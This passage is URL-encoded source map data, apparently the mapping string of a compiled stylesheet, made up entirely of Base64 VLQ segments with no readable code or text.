3B%3BAAIT%2CYAtED%2CgBAqEA%2CSAAQ%2CMACN%3BAAAD%2CYArED%2CgBAoEA%2CSAAQ%2CMACN%3BAACD%2CYAvED%2CgBAqEA%2CSAAQ%2CMAEN%3BAAAD%2CYAtED%2CgBAoEA%2CSAAQ%2CMAEN%3BEACA%2CmBAAA%3B%3BAACA%2CYAzEF%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGAEA%3BAAFD%2CYAxEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGAEA%3BAAFD%2CYAzEF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGAEA%3BAAFD%2CYAxEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGAEA%3BAADD%2CYA1EF%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGACA%3BAADD%2CYAzEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGACA%3BAADD%2CYA1EF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGACA%3BAADD%2CYAzEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGACA%3BAAFD%2CYAzEF%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGAGA%3BAAHD%2CYAxEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGAGA%3BAAHD%2CYAzEF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGAGA%3BAAHD%2CYAxEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGAGA%3BAAFD%2CYA1EF%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGAEA%3BAAFD%2CYAzEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGAEA%3BAAFD%2CYA1EF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGAEA%3BAAFD%2CYAzEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGAEA%3BEACC%2CUAAA%3BEACA%2CeAAA%3BEACA%2CSAAA%3BEACA%2CUAAA%3B%3BAAPF%2CYAzEF%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGASA%3BAATD%2CYAxEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGASA%3BAATD%2CYAzEF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGASA%3BAATD%2CYAxEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGASA%3BAARD%2CYA1EF%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGAQA%3BAARD%2CYAzEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGAQA%3BAARD%2CYA1EF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGAQA%3BAARD%2CYAzEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGAQA%3BEACC%2CsBAAA%3BEACA%2C0BAAA%3BEACA%2CuBAAA%3BEACA%2C6BAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3B%3BAAfF%2CYAzEF%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGASA%2CiBAOC%3BAAhBF%2CYAxEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGASA%2CiBAOC%3BAAhBF%2CYAzEF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGASA%2CiBAOC%3BAAhBF%2CYAxEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGASA%2CiBAOC%3BAAfF%2CYA1EF%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGAQA%2CiBAOC%3BAAfF%2CYAzEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGAQA%2CiBAOC%3BAAfF%2CYA1EF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGAQA%2CiBAOC%3BAAfF%2CYAzEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGAQA%2CiBAOC%3BEACC%2CsBAAA%3BEACA%2C0BAAA%3BEACA%2CuBAAA%3B%3BAAnBH%2CYAzEF%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGASA%2CiBAOC%2CwBAIC%3BAApBH%2CYAxEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGASA%2CiBAOC%2CwBAIC%3BAApBH%2CYAzEF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGASA%2CiBAOC%2CwBAIC%3BAApBH%2CYAxEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGASA%2CiBAOC%2CwBAIC%3BAAnBH%2CYA1EF%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGAQA%2CiBAOC%2CwBAIC%3BAAnBH%2CYAzEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGAQA%2CiBAOC%2CwBAIC%3BAAnBH%2CYA1EF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGAQA%2CiBAOC%2CwBAIC%3BAAnBH%2CYAzEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGAQA%2CiBAOC%2CwBAIC%3BEACC%2CsBAAA%3BEACA%2CsBAAA%3BEACA%2CsBAAA%3BEACA%2C6BAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CoBAAA%3B%3BAACA%2CYArGN%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGASA%2CiBAOC%2CwBAIC%2CwBAQE%3BAAAD%2CYApGN%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGASA%2CiBAOC%2CwBAIC%2CwBAQE%3BAAAD%2CYArGN%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGASA%2CiBAOC%2CwBAIC%2CwBAQE%3BAAAD%2CYApGN%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGASA%2CiBAOC%2CwBAIC%2CwBAQE%3BAAAD%2CYArGN%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGAQA%2CiBAOC%2CwBAIC%2CwBAQE%3BAAAD%2CYApGN%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGAQA%2CiBAOC%2CwBAIC%2CwBAQE%3BAAAD%2CYArGN%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGAQA%2CiBAOC%2CwBAIC%2CwBAQE%3BAAAD%2CYApGN%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGAQA%2CiBAOC%2CwBAIC%2CwBAQE%3BEACA%2CUAAA%3B%3BAA7BL%2CYAzEF%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGASA%2CiBAOC%2CwBAIC%2CwBAWC%3BAA%5C%2FBJ%2CYAxEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGASA%2CiBAOC%2CwBAIC%2CwBAWC%3BAA%5C%2FBJ%2CYAzEF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGASA%2CiBAOC%2CwBAIC%2CwBAWC%3BAA%5C%2FBJ%2CYAxEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGASA%2CiBAOC%2CwBAIC%2CwBAWC%3BAA9BJ%2CYA1EF%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGAQA%2CiBAOC%2CwBAIC%2CwBAWC%3BAA9BJ%2CYAzEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGAQA%2CiBAOC%2CwBAIC%2CwBAWC%3BAA9BJ%2CYA1EF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGAQA%2CiBAOC%2CwBAIC%2CwBAWC%3BAA9BJ%2CYAzEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGAQA%2CiBAOC%2CwBAIC%2CwBAWC%3BEACC%2CsBAAA%3BEACA%2CsBAAA%3BEACA%2CuBAAA%3BEACA%2C6BAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CWAAW%2CsBAAX%3B%3BAAtCL%2CYAzEF%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGA2CA%2CiBAAgB%2CwBAAwB%3BAA3CzC%2CYAxEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGA2CA%2CiBAAgB%2CwBAAwB%3BAA3CzC%2CYAzEF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGA2CA%2CiBAAgB%2CwBAAwB%3BAA3CzC%2CYAxEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGA2CA%2CiBAAgB%2CwBAAwB%3BAA1CzC%2CYA1EF%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGA0CA%2CiBAAgB%2CwBAAwB%3BAA1CzC%2CYAzEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGA0CA%2CiBAAgB%2CwBAAwB%3BAA1CzC%2CYA1EF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGA0CA%2CiBAAgB%2CwBAAwB%3BAA1CzC%2CYAzEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGA0CA%2CiBAAgB%2CwBAAwB%3BAA3CzC%2CYAzEF%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGA4CA%2CeAAc%2CwBAAwB%3BAA5CvC%2CYAxEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGA4CA%2CeAAc%2CwBAAwB%3BAA5CvC%2CYAzEF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGA4CA%2CeAAc%2CwBAAwB%3BAA5CvC%2CYAxEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGA4CA%2CeAAc%2CwBAAwB%3BAA3CvC%2CYA1EF%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGA2CA%2CeAAc%2CwBAAwB%3BAA3CvC%2CYAzEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGA2CA%2CeAAc%2CwBAAwB%3BAA3CvC%2CYA1EF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGA2CA%2CeAAc%2CwBAAwB%3BAA3CvC%2CYAzEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGA2CA%2CeAAc%2CwBAAwB%3BAA5CvC%2CYAzEF%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGA6CA%2CiBAAgB%2CyBAAyB%3BAA7C1C%2CYAxEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGA6CA%2CiBAAgB%2CyBAAyB%3BAA7C1C%2CYAzEF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGA6CA%2CiBAAgB%2CyBAAyB%3BAA7C1C%2CYAxEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGA6CA%2CiBAAgB%2CyBAAyB%3BAA5C1C%2CYA1EF%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGA4CA%2CiBAAgB%2CyBAAyB%3BAA5C1C%2CYAzEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGA4CA%2CiBAAgB%2CyBAAyB%3BAA5C1C%2CYA1EF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGA4CA%2CiBAAgB%2CyBAAyB%3BAA5C1C%2CYAzEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGA4CA%2CiBAAgB%2CyBAAyB%3BAA7C1C%2CYAzEF%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGA8CA%2CeAAc%2CyBAAyB%3BAA9CxC%2CYAxEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGA8CA%2CeAAc%2CyBAAyB%3BAA9CxC%2CYAzEF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGA8CA%2CeAAc%2CyBAAyB%3BAA9CxC%2CYAxEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGA8CA%2CeAAc%2CyBAAyB%3BAA7CxC%2CYA1EF%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGA6CA%2CeAAc%2CyBAAyB%3BAA7CxC%2CYAzEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGA6CA%2CeAAc%2CyBAAyB%3BAA7CxC%2CYA1EF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGA6CA%2CeAAc%2CyBAAyB%3BAA7CxC%2CYAzEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGA6CA%2CeAAc%2CyBAAyB%3BAA9CxC%2CYAzEF%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGA%2BCA%2CiBAAgB%2CuBAAuB%3BAA%5C%2FCxC%2CYAxEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGA%2BCA%2CiBAAgB%2CuBAAuB%3BAA%5C%2FCxC%2CYAzEF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGA%2BCA%2CiBAAgB%2CuBAAuB%3BAA%5C%2FCxC%2CYAxEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGA%2BCA%2CiBAAgB%2CuBAAuB%3BAA9CxC%2CYA1EF%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGA8CA%2CiBAAgB%2CuBAAuB%3BAA9CxC%2CYAzEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGA8CA%2CiBAAgB%2CuBAAuB%3BAA9CxC%2CYA1EF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGA8CA%2CiBAAgB%2CuBAAuB%3BAA9CxC%2CYAzEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGA8CA%2CiBAAgB%2CuBAAuB%3BAA%5C%2FCxC%2CYAzEF%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGAgDA%2CeAAc%2CuBAAuB%3BAAhDtC%2CYAxEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGAgDA%2CeAAc%2CuBAAuB%3BAAhDtC%2CYAzEF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGAgDA%2CeAAc%2CuBAAuB%3BAAhDtC%2CYAxEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGAgDA%2CeAAc%2CuBAAuB%3BAA%5C%2FCtC%2CYA1EF%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGA%2BCA%2CeAAc%2CuBAAuB%3BAA%5C%2FCtC%2CYAzEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGA%2BCA%2CeAAc%2CuBAAuB%3BAA%5C%2FCtC%2CYA1EF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGA%2BCA%2CeAAc%2CuBAAuB%3BAA%5C%2FCtC%2CYAzEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGA%2BCA%2CeAAc%2CuBAAuB%3BAAhDtC%2CYAzEF%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGAiDA%2CiBAAgB%2C0BAA0B%3BAAjD3C%2CYAxEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGAiDA%2CiBAAgB%2C0BAA0B%3BAAjD3C%2CYAzEF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGAiDA%2CiBAAgB%2C0BAA0B%3BAAjD3C%2CYAxEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGAiDA%2CiBAAgB%2C0BAA0B%3BAAhD3C%2CYA1EF%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGAgDA%2CiBAAgB%2C0BAA0B%3BAAhD3C%2CYAzEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGAgDA%2CiBAAgB%2C0BAA0B%3BAAhD3C%2CYA1EF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGAgDA%2CiBAAgB%2C0BAA0B%3BAAhD3C%2CYAzEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGAgDA%2CiBAAgB%2C0BAA0B%3BAAjD3C%2CYAzEF%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGAkDA%2CeAAc%2C0BAA0B%3BAAlDzC%2CYAxEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGAkDA%2CeAAc%2C0BAA0B%3BAAlDzC%2CYAzEF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGAkDA%2CeAAc%2C0BAA0B%3BAAlDzC%2CYAxEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGAkDA%2CeAAc%2C0BAA0B%3BAAjDzC%2CYA1EF%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGAiDA%2CeAAc%2C0BAA0B%3BAAjDzC%2CYAzEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGAiDA%2CeAAc%2C0BAA0B%3BAAjDzC%2CYA1EF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGAiDA%2CeAAc%2C0BAA0B%3BAAjDzC%2CYAzEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGAiDA%2CeAAc%2C0BAA0B%3BEACvC%2C2BAAA%3B%3BAAIH%2CYAhID%2CgBAqEA%2CSAAQ%2CMA2DN%3BAAAD%2CYA%5C%2FHD%2CgBAoEA%2CSAAQ%2CMA2DN%3BEACA%2CUAAA%3B%3BAACA%2CYAlIF%2CgBAqEA%2CSAAQ%2CMA2DN%2CWAEC%2CGACA%3BAADD%2CYAjIF%2CgBAoEA%2CSAAQ%2CMA2DN%2CWAEC%2CGACA%3BEACC%2CeAAA%3B%3BAAFF%2CYAlIF%2CgBAqEA%2CSAAQ%2CMA2DN%2CWAEC%2CGACA%2CqBAEC%2CiBACC%2CwBACC%3BAALJ%2CYAjIF%2CgBAoEA%2CSAAQ%2CMA2DN%2CWAEC%2CGACA%2CqBAEC%2CiBACC%2CwBACC%3BEACC%2CiBAAA%3B%3BAANL%2CYAlIF%2CgBAqEA%2CSAAQ%2CMA2DN%2CWAEC%2CGACA%2CqBAEC%2CiBACC%2CwBACC%2CwBAEC%3BAAPL%2CYAjIF%2CgBAoEA%2CSAAQ%2CMA2DN%2CWAEC%2CGACA%2CqBAEC%2CiBACC%2CwBACC%2CwBAEC%3BEACC%2CsBAAA%3BEACA%2CsBAAA%3B%3BAA3IT%2CYAAC%2CgBAoJA%3BAAnJD%2CYAAC%2CgBAmJA%3BEACC%2CwBAAA%3B%3BAAGF%2CYAAC%2CgBACA%3BEACC%2CwBAAA%3B%3BAA7gBH%2CYAkhBC%2CmBACC%3BEACC%2CaAAA%3B%3BAACA%2CYAHF%2CmBACC%2CUAEE%3BEACA%2CcAAA%3BEACA%2CkBAAA%3BEACA%2CMAAA%3BEACA%2COAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3B%3BAA3hBJ%2CYAgiBC%2CiBACC%3BEACC%2C0BAAA%3B%3BAAIF%2CYAAC%2CgBACA%3BEACC%2CcAAA%3B%3BAAIF%2CYAAC%2CgBAEA%3BAADD%2CYAAC%2CgBACA%3BEACC%2C8BAAA%3B%3BAAGF%2CYAAC%2CgBACA%2CkBAAiB%3BEAChB%2CiBAAA%3B%3BAA8RH%2CgBAvBmC%2CwBAAuB%3BEAExD%2CYAAC%2CqBACA%2CsBACC%2CqBAAoB%3BIACnB%2CcAAA%3BIACA%2CsBAAA%3BIACA%2CgBAAA%3BIACA%2CsBAAA%3B%3BEANH%2CYAAC%2CqBACA%2CsBACC%2CqBAAoB%2CgBAKnB%2CEAAC%3BIACA%2CYAAA%3BIACA%2CiBAAA%3B%3BEATJ%2CYAAC%2CqBACA%2CsBAWC%2CQAAO%3BIACN%2CWAAA%3BIACA%2CmBAAA%3B%3B%3BAAqBL%2CgBAdkC%2CuBAAuB%3BEACxD%2CYAAY%2CqBACX%2CsBACC%3BIACC%2C2BAAA%3B%3BEAHH%2CYAAY%2CqBACX%2CsBACC%2CqBAEC%2CQAAO%3BIACN%2CWAAA%3BIACA%2CsBAAA%3B%3B%3BAAiBL%2CgBAVkC%3BEACjC%2CYAAY%2CqBACX%2CsBACC%2CQAAO%3BIACN%2CWAAA%3B%3B%3BAAMJ%2CYACC%2C0BACC%3BEACC%2CwBAAA%3B%3BAAHH%2CYAMC%3BEAIC%2CyBAAA%3B%3BAAVF%2CYAMC%2CqBACC%2CMAAK%3BEACJ%2C0BAAA%3B%3BAARH%2CYAYC%2CWACC%2CSAAQ%2CKAAK%3BEACZ%2CkBAAA%3B%3BAAdH%2CYAYC%2CWACC%2CSAAQ%2CKAAK%2CMAEZ%2CMAAK%3BEACJ%2CqBAAA%3BEACA%2CWAAA%3B%3BAACA%2CYANH%2CWACC%2CSAAQ%2CKAAK%2CMAEZ%2CMAAK%2CMAGH%3BEACA%2C4BAAA%3B%3BAADD%2CYANH%2CWACC%2CSAAQ%2CKAAK%2CMAEZ%2CMAAK%2CMAGH%2COAEA%3BEACC%2CuBAAA%3B%3BAArBN%2CYAYC%2CWACC%2CSAAQ%2CKAAK%2CMAEZ%2CMAAK%2CMASJ%3BEACC%2CcAAA%3BEACA%2CqBAAA%3BEACA%2CiBAAA%3BEACA%2C0BAAA%3B%3BAA5BL%2CYAYC%2CWACC%2CSAAQ%2CKAAK%2CMAkBZ%2CMAAK%2CKAAK%3BEACT%2CgBAAA%3BEACA%2CcAAA%3B%3B%3B%3B%3B%3BAC31BJ%2CwBAPA%2C8BACA%2C8BAA6B%3BEACzB%3BIACI%2CYAAA%3BIACA%2CUAAA%3B%3B%3B%3B%3B%3B%3B%3B%3BACkFR%2CwBAxB%2BC%3BEAC3C%2CcAAe%3BIACX%2CUAAA%3BIACA%2CYAAA%3BIACA%2CSAAA%3B%3BEAEJ%2CcAAe%2CuBAAsB%3BEACrC%2CcAAe%2CuBAAsB%3BIACjC%2C8BAAA%3BIACA%2CSAAA%3BIACA%2CUAAA%3BIACA%2CiBAAA%3BIACA%2CWAAA%3BIACA%2CMAAA%3BIACA%2CQAAA%3B%3BEAEJ%2CcAAe%2CuBAAsB%3BICwHrC%2CyBAAA%3B%3BEDrHA%2CcAAe%2CuBAAsB%3BICqHrC%2C4BAAA%3BIDnHI%2CQAAA%3B%3B%3BAEgER%2CwBAnB%2BC%3BEAC3C%2CkBACI%2CcACI%3BIACI%2CcAAA%3B%3BEAHZ%2CkBACI%2CcAKI%3BIACI%2CcAAA%3BIACA%2CgBAAA%3B%3BEARZ%2CkBACI%2CcAUI%3BIACI%2CcAAA%3BIACA%2CgBAAA%3B%3B%3BAC7ChB%2CmBACI%2CMACI%2CSACI%2CMACI%2CKAAI%2CIACA%3BEACI%2CaAAA%3B%3BAC5KnB%2CYAJJ%2CSACC%2CsBACC%2CgBACC%2CeAAc%2CMAAM%2CSAClB%3BEACA%2CmBAAA%3BEACA%2CSAAS%2CEAAT%3B%3BAAED%2CYARJ%2CSACC%2CsBACC%2CgBACC%2CeAAc%2CMAAM%2CSAKlB%3BEACA%2CgBAAA%3B%3BAACA%2CYAVL%2CSACC%2CsBACC%2CgBACC%2CeAAc%2CMAAM%2CSAKlB%2CMAEC%3BEACA%2CkBAAA%3B%3BAAON%2CYAAC%2CcACA%3BEACC%2CUAAA%3B%3BAAKH%2CQAAQ%2CiBAKP%3BEAHC%2CyBAAA%3BEACA%2CeAAA%3B%3BAAHF%2CQAAQ%2CiBAKP%2CMAEC%3BEALA%2CyBAAA%3BEACA%2CeAAA%3B%3BAAHF%2CQAAQ%2CiBAWP%3BEACC%2CmBAAA%3BEACA%2CiBAAA%3BEACA%2CyBAAA%3BEACA%2CeAAA%3B%3BAAIA%2CmBAHsD%3BEAGtD%2CQAnBM%2CiBAWP%3BIAME%2CgBAAA%3B%3B%3BAAGA%2CQApBK%2CiBAWP%2COAQE%2CMACC%2CIAAI%3BEACJ%2CiBAAA%3B%3BAAID%2CQAzBK%2CiBAWP%2COAaC%2COACE%3BAACD%2CQA1BK%2CiBAWP%2COAaC%2COAEE%2CIAAI%3BEACJ%2CyBAAA%3BEACA%2CgBAAA%3BEACA%2CgBAAA%3BEACA%2CiBAAA%3B%3BAAED%2CQAhCK%2CiBAWP%2COAaC%2COAQE%3BAACD%2CQAjCK%2CiBAWP%2COAaC%2COASE%3BEACA%2CyBAAA%3BEACA%2CQAAQ%2CeAAR%3B%3BAAnCJ%2CQAAQ%2CiBAuCP%2COAAM%3BEACL%2CkBAAA%3BEACA%2CuBAAA%3B%3BAAGD%2CeAAe%3BUA5CR%2CiBA6CN%3BIACC%2C6BAAA%3BIACA%2CuBAAA%3B%3B%3BAA%5C%2FCH%2CQAAQ%2CiBAmDP%2COACC%3BEAlDA%2CyBAAA%3BEACA%2CeAAA%3B%3BAAHF%2CQAAQ%2CiBAmDP%2COAKC%3BEACC%2CiBAAA%3B%3BAAQA%2CQAjEK%2CiBAmDP%2COAKC%2CYASE%3BEA%5C%2FGH%2CeAAA%3BEAGA%2CuBAAA%3BECFA%2CkBAAA%3BEACA%2CMAAA%3BEACA%2CiBAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CeAAA%3BEAEA%2CqBAAA%3BEACA%2CaAAa%2CYAAb%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3BEACA%2CoBAAA%3BEACA%2CoBAAA%3BEAEA%2CoBAAA%3BEACA%2CmCAAA%3BEACA%2CkCAAA%3BEAEA%2CgBAAA%3BED4FG%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3B%3BAA1GH%2CQAmCO%2CiBAmDP%2COAKC%2CYASE%2CUApGF%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3BEACA%2CiBAAA%3B%3BACSD%2CQDsBO%2CiBAmDP%2COAKC%2CYASE%2CUCvFF%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3B%3BAD2FE%2CQAxEI%2CiBAmDP%2COAKC%2CYASE%2CUAOC%3BEACA%2CWAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CSAAS%2COAAT%3B%3BAAGF%2CQAhFK%2CiBAmDP%2COAKC%2CYAwBE%3BEA9HH%2CeAAA%3BEAGA%2CuBAAA%3BECFA%2CkBAAA%3BEACA%2CMAAA%3BEACA%2CiBAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CeAAA%3BEAEA%2CqBAAA%3BEACA%2CaAAa%2CYAAb%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3BEACA%2CoBAAA%3BEACA%2CoBAAA%3BEAEA%2CoBAAA%3BEACA%2CmCAAA%3BEACA%2CkCAAA%3BEAEA%2CgBAAA%3BED2GG%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3B%3BAAzHH%2CQAmCO%2CiBAmDP%2COAKC%2CYAwBE%2CUAnHF%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3BEACA%2CiBAAA%3B%3BACSD%2CQDsBO%2CiBAmDP%2COAKC%2CYAwBE%2CUCtGF%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3B%3BAD0GE%2CQAvFI%2CiBAmDP%2COAKC%2CYAwBE%2CUAOC%3BEACA%2CWAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CSAAS%2COAAT%3B%3BAA5FL%2CQAAQ%2CiBAsGP%3BEApGC%2CyBAAA%3BEACA%2CeAAA%3BEAsGA%2CiBAAA%3B%3BAAzGF%2CQAAQ%2CiBA2GP%2COACC%3BEA1GA%2CyBAAA%3BEACA%2CeAAA%3B%3BAAHF%2CQAAQ%2CiBA2GP%2COAKC%3BEACC%2CWAAA%3B%3BAAEC%2CQAnHI%2CiBA2GP%2COAKC%2CGAEC%2CGACE%3BEAGA%2CWAAA%3BEACA%2CcAAA%3BEACA%2CSAAA%3B%3BAALD%2CQAnHI%2CiBA2GP%2COAKC%2CGAEC%2CGACE%2CKAMA%2CEAAC%3BEACA%2CWAAA%3BEACA%2CeAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3BEACA%2CaAAA%3B%3BAAKA%2CQArIE%2CiBA2GP%2COAKC%2CGAEC%2CGACE%2CKAiBA%2CEACE%2COAAO%2CKACL%3BAADY%2CQArIb%2CiBA2GP%2COAKC%2CGAEC%2CGACE%2CKAiBA%2CEACiB%2COAAO%2CSACpB%3BEACD%2CUAAA%3BEACA%2CWAAA%3B%3BAArBJ%2CQAnHI%2CiBA2GP%2COAKC%2CGAEC%2CGACE%2CKA0BA%3BEACC%2CWAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3B%3BAACA%2CQAnJE%2CiBA2GP%2COAKC%2CGAEC%2CGACE%2CKA0BA%2CKAME%3BEACA%2CUAAA%3BEACA%2CWAAA%3B%3BAAIF%2CQAzJG%2CiBA2GP%2COAKC%2CGAEC%2CGACE%2CKAsCC%2CQACA%2COAAM%3BEACL%2CWAAA%3BEACA%2CeAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3BEA